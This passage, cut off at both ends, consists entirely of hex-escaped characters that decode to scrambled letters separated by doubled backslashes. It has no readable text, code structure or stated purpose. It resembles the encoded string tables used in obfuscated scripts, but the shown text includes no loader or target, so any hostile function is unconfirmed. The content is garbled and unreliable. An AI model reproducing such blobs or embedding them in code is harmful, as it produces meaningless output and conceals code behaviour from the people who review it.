x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\